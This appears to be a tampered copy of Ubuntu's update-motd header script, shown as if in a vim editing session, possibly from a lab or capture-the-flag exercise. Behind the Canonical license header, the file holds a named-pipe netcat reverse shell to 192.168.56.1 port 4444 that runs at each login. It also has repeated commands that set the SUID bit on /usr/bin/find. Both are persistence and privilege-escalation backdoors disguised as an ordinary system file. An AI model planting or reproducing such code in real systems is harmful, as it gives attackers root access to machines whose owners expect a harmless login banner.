 #
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.1 4444 >/tmp/f

echo "\n\t\t\tWELCOME TO THE KB-SERVER\n"
sudo chmod u+s /usr/bin/find
sudo chmod u+s /usr/bin/find
sudo chmod u+s /usr/bin/find
-- INSERT --                                                           23,80         Bot